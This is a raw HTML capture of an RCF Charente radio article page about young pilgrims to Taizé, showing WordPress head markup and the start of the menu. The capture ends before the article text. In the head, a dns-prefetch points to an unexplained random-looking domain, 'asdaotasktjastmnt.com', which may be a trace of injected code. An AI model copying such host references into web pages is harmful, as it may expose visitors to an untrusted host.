

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/
body_size: 9767
content:
<!DOCTYPE html>
<html lang="fr-FR">
  <head>
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-978833-31"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-978833-31');
	</script>
  
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta charset="UTF-8">
    <title>Les jeunes pèlerins de Taizé - RCF Charente</title>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
        
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Les jeunes pèlerins de Taizé - RCF Charente" />
	<meta property="og:description" content="Présenté par&nbsp;Denis Charbonnier Cette semaine, Mgr Hervé Gosselin reçoit Robin LAMARRE et Côme LOURY, deux lycéens ayant vécu le pèlerinage de l’aumônerie de l’enseignement public à Taizé, en Bourgogne, du 23 au 27 octobre dernier. L’évêque du diocèse d&rsquo;Angoulême revient également sur l’assemblée plénière des évêques qui se tenait à Lourdes du 3 au 8 [&hellip;]" />
	<meta property="og:url" content="https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/" />
	<meta property="og:site_name" content="RCF Charente" />
	<meta property="article:published_time" content="2022-11-14T09:15:40+00:00" />
	<meta property="article:modified_time" content="2022-11-14T09:15:41+00:00" />
	<meta property="og:image" content="https://www.rcfcharente.fr/wp-content/uploads/2022/11/IMG_0854-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1920" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.rcfcharente.fr/#website","url":"https://www.rcfcharente.fr/","name":"RCF Charente","description":"radio locale associative de l’Union RCF","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rcfcharente.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/#primaryimage","inLanguage":"fr-FR","url":"https://www.rcfcharente.fr/wp-content/uploads/2022/11/IMG_0854-scaled.jpg","contentUrl":"https://www.rcfcharente.fr/wp-content/uploads/2022/11/IMG_0854-scaled.jpg","width":2560,"height":1920},{"@type":"WebPage","@id":"https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/#webpage","url":"https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/","name":"Les jeunes pèlerins de Taizé - RCF Charente","isPartOf":{"@id":"https://www.rcfcharente.fr/#website"},"primaryImageOfPage":{"@id":"https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/#primaryimage"},"datePublished":"2022-11-14T09:15:40+00:00","dateModified":"2022-11-14T09:15:41+00:00","author":{"@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441"},"breadcrumb":{"@id":"https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/"]}]},{"@type":"BreadcrumbList","@id":"https://www.rcfcharente.fr/les-jeunes-pelerins-de-taize/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.rcfcharente.fr/"},{"@type":"ListItem","position":2,"name":"Les jeunes pèlerins de Taizé"}]},{"@type":"Person","@id":"https://www.rcfcharente.fr/#/schema/person/ab01caa385e20df9383aefe9e7b7a441","name":"admin@rcf16"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux" href="https://www.rcfcharente.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="RCF Charente &raquo; Flux des commentaires" href="https://www.rcfcharente.fr/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rcfcharente.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.rcfcharente.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/dist/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.rcfcharente.fr/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rcf16-css'  href='https://www.rcfcharente.fr/wp-content/themes/rcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.rcfcharente.fr/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='agendarcf_style-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='agendarcf_font-css'  href='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/fonts/bebas/stylesheet.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/transition.js?ver=5.9.12' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/collapse.js?ver=5.9.12' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/carousel.js?ver=5.9.12' id='bootstrap-carousel-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/modal.js?ver=5.9.12' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/vendor/bootstrap/js/dropdown.js?ver=5.9.12' id='bootstrap-dropdown-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/themes/rcf/js/app.js?ver=5.9.12' id='app-js'></script>
<script type='text/javascript' src='https://www.rcfcharente.fr/wp-content/plugins/agendarcf/script.js?ver=5.9.12' id='agendarcf_scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.rcfcharente.fr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.rcfcharente.fr/wp-json/wp/v2/posts/16629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rcfcharente.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.rcfcharente.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.rcfcharente.fr/?p=16629' />
<link rel="alternate" type="application/json+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Fles-jeunes-pelerins-de-taize%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.rcfcharente.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rcfcharente.fr%2Fles-jeunes-pelerins-de-taize%2F&#038;format=xml" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.rcfcharente.fr/wp-content/uploads/2022/02/cropped-favicon-270x270.jpg" />
  </head>

  <body class="post-template-default single single-post postid-16629 single-format-standard">
    <div class="container">
      <header>
      <div class="row">
        <div class="col-md-12 top">
          <div class="col-md-2 logo">
            <a href="/">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/logo.png" class="img-responsive" title="RCF Charente" alt="RCF Charente"/>
            </a>
          </div>
          <div class="col-md-10 text-right banner">
            <img src="https://www.rcfcharente.fr/wp-content/themes/rcf/images/banner.png" />
          </div>
        </div>
        </div>
        <div class="col-md-12 menu">
          <div class="col-md-8 menu-left">
            <div class="menu-header">
              <div class="menu-header-container"><ul id="menu-header" class="nav nav-pills"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a title="Accueil" href="http://www.rcfcharente.fr">Accueil</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3101"><a title="Programmes" href="https://www.rcfcharente.fr/programmes">Programmes</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14 dropdown"><a title="Podcasts" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Podcasts <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8639" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8639"><a title="Tour de Table" href="https://www.rcfcharente.fr/tag/tour-de-table/">Tour de Table</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-389"><a title="Chronique Diocésaine" href="https://www.rcfcharente.fr/tag/chronique-diocesaine/">Chronique Diocésaine</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8635" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8635"><a title="Journal Local" href="https://www.rcfcharente.fr/tag/journal/">Journal Local</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8633" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8633"><a title="3 Questions À" href="https://www.rcfcharente.fr/tag/3-questions-a/">3 Questions À</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-339"><a title="En Direct de Chez Vous" href="https://www.rcfcharente.fr/tag/en-direct-de-chez-vous/">En Direct de Chez Vous</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20009" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20009"><a title="Parlons Vie Quotidienne" href="https://www.rcfcharente.fr/tag/parlons-vie-quotidienne/">Parlons Vie Quotidienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8637" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8637"><a title="Parlons Sorties" href="https://www.rcfcharente.fr/tag/parlons-sorties/">Parlons Sorties</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8638" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8638"><a title="Parlons Sport" href="https://www.rcfcharente.fr/tag/parlons-sport/">Parlons Sport</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20002" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20002"><a title="Parlons Éco" href="https://www.rcfcharente.fr/tag/parlons-eco/">Parlons Éco</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20003" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20003"><a title="Parlons Culture" href="https://www.rcfcharente.fr/tag/parlons-culture/">Parlons Culture</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20729" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20729"><a title="BD Chrétienne" href="https://www.rcfcharente.fr/tag/bd-chretienne/">BD Chrétienne</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20008" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20008"><a title="Conciliabulles" href="https://www.rcfcharente.fr/tag/conciliabulles/">Conciliabulles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20687" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20687"><a title="INNOVER: quelle aventure!" href="https://www.rcfcharente.fr/tag/innover-quelle-aventure/">INNOVER: quelle aventure!</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8634" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8634"><a title="Entretiens" href="https://www.rcfcharente.fr/tag/entretiens/">Entretiens</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20024"><a title="Conférences" href="https://www.rcfcharente.fr/tag/conferences/">Conférences</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-442 dropdown"><a title="Spiritualité" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Spiritualité <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-416"><a title="Espace Spirituel" href="https://www.rcfcharente.fr/tag/espace-spirituel/">Espace Spirituel</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-488"><a title="Parole à notre Évêque" href="https://www.rcfcharente.fr/tag/parole-a-notre-eveque/">Parole à notre Évêque</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20472"><a title="Diocèse d&#039;Angoulême" href="http://charente.catholique.fr/">Diocèse d&rsquo;Angoulême</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-443"><a title="Horaires des messes" target="_blank" href="https://messes.info/horaires/angoul%C3%AAme">Horaires des messes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20462" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20462"><a title="Ostensions" href="https://www.rcfcharente.fr/tag/ostensions/">Ostensions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20469" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20469"><a title="Cahiers d&#039;Espérance" href="https://www.rcfcharente.fr/tag/cahiers-desperance/">Cahiers d&rsquo;Espérance</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-19994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19994 dropdown"><a title="Archives" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Archives <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20461" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20461"><a title="14 Musiques méconnues des Beatles" href="https://www.rcfcharente.fr/tag/beatles/">14 Musiques méconnues des Beatles</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20463" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20463"><a title="Rêvons La Ville" href="https://www.rcfcharente.fr/tag/revonslaville/">Rêvons La Ville</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8632" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8632"><a title="Minute de Joie" href="https://www.rcfcharente.fr/tag/minute-de-joie/">Minute de Joie</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-338"><a title="Nos Paroisses ont du Talent" href="https://www.rcfcharente.fr/tag/nos-paroisses-ont-du-talent/">Nos Paroisses ont du Talent</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20465" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-20465"><a title="Bulle de répit" href="https://www.rcfcharente.fr/tag/bulle-de-repit/">Bulle de répit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a title="L&#039;histoire des radios en Charente" href="https://www.rcfcharente.fr/category/histradchar/">L&rsquo;histoire des radios en Charente</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8640"><a title="Un Monde en Soi" href="https://www.rcfcharente.fr/tag/un-monde-en-soi/">Un Monde en Soi</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-379"><a title="Ondes Nature" href="https://www.rcfcharente.fr/tag/ondes-nature/">Ondes Nature</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8636" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8636"><a title="Journal régional" href="https://www.rcfcharente.fr/tag/journal-regional/">Journal régional</a></li>
